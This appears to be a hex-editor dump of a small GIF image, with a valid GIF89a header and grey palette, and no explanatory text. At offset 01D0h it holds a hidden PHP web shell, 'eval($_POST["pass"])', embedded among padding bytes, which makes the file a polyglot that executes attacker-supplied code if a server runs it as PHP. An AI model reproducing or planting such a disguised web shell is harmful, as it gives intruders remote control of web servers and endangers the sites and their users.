 Untitled1 dots.gif 1906391512.gif 381239217.gif 381239217 (1).gif 628598664.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 4C 00 4C 00 F7 00 00 77 77 77 GIF89aL.L.÷..www
0010h: 7B 7B 7B 80 80 80 84 84 84 88 88 88 9E 9E 9E 8D {{{€€€„„„ˆˆˆžžž.
0020h: 8D 8D 91 91 91 95 95 95 9A 9A 9A 73 73 73 A2 A2 ..‘‘‘•••šššsss¢¢
0030h: A2 A7 A7 A7 AB AB AB AF AF AF B4 B4 B4 B8 B8 B8 ¢§§§«««¯¯¯´´´¸¸¸
0040h: BC BC BC C1 C1 C1 C5 C5 C5 C9 C9 C9 FD FD FD FC ¼¼¼ÁÁÁÅÅÅÉÉÉýýýü
0050h: FC FC FB FB FB F9 F9 F9 FA FA FA F8 F8 F8 F6 F6 üüûûûùùùúúúøøøöö
0060h: F6 F0 F0 F0 F4 F4 F4 F2 F2 F2 EC EC EC E2 E2 E2 öðððôôôòòòìììâââ
0070h: CE CE CE EF EF EF ED ED ED E0 E0 E0 F1 F1 F1 CC ÎÎÎïïïíííàààñññÌ
0080h: CC CC F5 F5 F5 D5 D5 D5 E1 E1 E1 F3 F3 F3 C7 C7 ÌÌõõõÕÕÕáááóóóÇÇ
0090h: C7 E5 E5 E5 CA CA CA BD BD BD DD DD DD DE DE DE ÇåååÊÊÊ½½½ÝÝÝÞÞÞ
00A0h: DB DB DB D8 D8 D8 C6 C6 C6 F7 F7 F7 B1 B1 B1 EE ÛÛÛØØØÆÆÆ÷÷÷±±±î
00B0h: EE EE E7 E7 E7 C8 C8 C8 E3 E3 E3 D1 D1 D1 B3 B3 îîçççÈÈÈãããÑÑÑ³³
00C0h: B3 B0 B0 B0 C4 C4 C4 B9 B9 B9 D3 D3 D3 EB EB EB ³°°°ÄÄÄ¹¹¹ÓÓÓëëë
00D0h: D4 D4 D4 B7 B7 B7 DC DC DC CD CD CD B6 B6 B6 E8 ÔÔÔ···ÜÜÜÍÍÍ¶¶¶è
00E0h: E8 E8 E9 E9 E9 BE BE BE A0 A0 A0 D2 D2 D2 AD AD èèééé¾¾¾   ÒÒÒ--
00F0h: AD BB BB BB A1 A1 A1 A3 A3 A3 E4 E4 E4 BA BA BA -»»»¡¡¡£££äääººº
0100h: CB CB CB CF CF CF AC AC AC DF DF DF C0 C0 C0 92 ËËËÏÏÏ¬¬¬ßßßÀÀÀ’
0110h: 92 92 C3 C3 C3 C2 C2 C2 97 97 97 A9 A9 A9 D6 D6 ’’ÃÃÃÂÂÂ———©©©ÖÖ
0120h: D6 AE AE AE EA EA EA D7 D7 D7 BF BF BF 98 98 98 Ö®®®êêê×××¿¿¿˜˜˜
0130h: 9F 9F 9F 96 96 96 A4 A4 A4 E6 E6 E6 D9 D9 D9 85 ŸŸŸ–––¤¤¤æææÙÙÙ…
0140h: 85 85 A8 A8 A8 D0 D0 D0 DA DA DA 7C 7C 7C B5 B5 ……¨¨¨ÐÐÐÚÚÚ|||µµ
0150h: B5 86 86 86 A5 A5 A5 8C 8C 8C 9D 9D 9D 81 81 81 µ†††¥¥¥ŒŒŒ......
0160h: 9C 9C 9C 82 82 82 AA AA AA B2 B2 B2 78 78 78 99 œœœ‚‚‚ªªª²²²xxx™
0170h: 99 99 8F 8F 8F 90 90 90 8A 8A 8A 8E 8E 8E 89 89 ™™......ŠŠŠŽŽŽ‰‰
0180h: 89 A6 A6 A6 8B 8B 8B 7D 7D 7D 9B 9B 9B 79 79 79 ‰¦¦¦‹‹‹}}}›››yyy
0190h: 93 93 93 7F 7F 7F 83 83 83 94 94 94 87 87 87 74 “““...ƒƒƒ”””‡‡‡t
01A0h: 74 74 76 76 76 75 75 75 7A 7A 7A 7E 7E 7E FF FF ttvvvuuuzzz~~~ÿÿ
01B0h: FF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿ...............
01C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D0h: 00 3C 3F 70 68 70 0D 0A 65 76 61 6C 28 24 5F 50 .<?php..eval($_P
01E0h: 4F 53 54 5B 22 70 61 73 73 22 5D 29 3B 0D 0A 3F OST["pass"]);..?
01F0h: 3E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >...............
0200h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................